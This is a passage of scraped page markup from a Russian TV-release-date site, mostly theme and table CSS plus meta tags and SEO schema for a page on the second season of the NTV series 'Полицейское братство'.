.admania_lvedtadaccordion35,.admania_lvedtrespectitem35 .admania_lvedtadaccordion36,.admania_lvedtrespectitem36 .admania_lvedtadaccordion37,.admania_lvedtrespectitem37 .admania_lvedtadaccordion38,.admania_lvedtrespectitem38 .admania_lvedtadaccordion39,.admania_lvedtrespectitem39 .admania_lvedtadaccordion40,.admania_lvedtrespectitem40 .admania_lvedtadaccordion41,.admania_lvedtrespectitem41 .admania_lvedtadaccordion42,.admania_lvedtrespectitem42 .admania_lvedtadaccordion43,.admania_lvedtrespectitem43 .admania_lvedtadaccordion44,.admania_lvedtrespectitem44 .admania_lvedtadaccordion45,.admania_lvedtrespectitem45 .admania_lvedtadaccordion46,.admania_lvedtrespectitem46 .admania_lvedtadaccordion47,.admania_lvedtrespectitem47 .admania_lvedtadaccordion48,.admania_lvedtrespectitem48 .admania_lvedtadaccordion49,.admania_lvedtrespectitem49 .admania_lvedtadaccordion50,.admania_lvedtrespectitem50 .admania_lvedtadaccordion51,.admania_lvedtrespectitem51 .admania_lvedtadaccordion52,.admania_lvedtrespectitem52 .admania_lvedtadaccordion53,.admania_lvedtrespectitem53 .admania_lvedtadaccordion54,.admania_lvedtrespectitem54 .admania_lvedtadaccordion55{display:block !important}.admania_frtlvedtclsbtn{padding:8px 14px;top:0;float:right;font-size:19px;cursor:pointer;right:0;background:#cf1919;color:#fff}.admania_frtlvedtclsbtn:hover{background:#c11a1a}.admania_shwoptionsad1 .admania_sitecontainer:before{content:'';width:100%;height:100%;position:absolute;z-index:10304;background:#111;opacity:.8;top:0;bottom:0;left:0;right:0}.admania_layt4afterslider{display:inline-block}@media screen and (max-width:1150px){.admania_boxedlayout .admania_sitecontainer{width:900px}.admania_boxedlayout .admania_primarysidebar .widget_search label{width:65%}.admania_boxedheaderbot .admania_rightheader{width:73.8%}.admania_boxedlayout .admania_sitemaincontent,.admania_boxedlayout .admania_sitefooterinner{padding:0 20px !important}.admania_boxedheaderinner{padding:0 20px !important}.admania_boxedheaderbot .admania_boxedheaderinner{padding:0 0 0 20px;position:relative}.admania_boxedheaderbot .admania_leftheader{padding:34px 24px 15px 0}.admania_sitefooterinnertop .admania_footerwidgets{padding:20px 30px 20px 0}}@media screen and (max-width:1023px){.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:45%}.admania_frontendpanel{left:20%}.admanialayt5_entrymeta_ads h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>Полицейское братство 2 сезон — дата выхода, описание серий</title><meta name="description" content="Полицейское братство 2 сезон — продолжение детективного сериала на НТВ. Дата выхода 2 сезона. Актерский состав. Описание серий. Анонс" /><link rel="canonical" href="https://kogda.pro/serialy/politsejskoe-bratstvo-2-sezon" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/serialy/politsejskoe-bratstvo-2-sezon#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2022/04/politsejskoe-bratstvo.jpg","contentUrl":"https://kogda.pro/wp-content/uploads/2022/04/politsejskoe-bratstvo.jpg","width":650,"height":433,"caption":"Полицейское братство 2 сезон — дата выхода, описание серий"},{"@type":"WebPage","@id":"https://kogda.pro/serialy/politsejskoe-bratstvo-2-sezon#webpage","url":"https://kogda.pro/serialy/politsejskoe-bratstvo-2-sezon","name":"Полицейское братство 2 сезон — дата выхода, описание серий","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/serialy/politsejskoe-bratstvo-2-sezon#primaryimage"},"datePublished":"2022-04-27T21:17:13+00:00","dateModified":"2022-04-27T21:17:13+00:00","author":{"@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70"},"description":"Полицейское братство 2 сезон — продолжение детективного сериала на НТВ. Дата выхода 2 сезона. Актерский состав. Описание серий. Анонс","breadcrumb":{"@id":"https://kogda.pro/serialy/politsejskoe-bratstvo-2-sezon#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/serialy/politsejskoe-bratstvo-2-sezon"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/serialy/politsejskoe-bratstvo-2-sezon#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"Полицейское братство 2 сезон"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70","name":"Елена","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","caption":"Елена"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;Полицейское братство 2 сезон&raquo;" href="https://kogda.pro/serialy/politsejskoe-bratstvo-2-sezon/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: 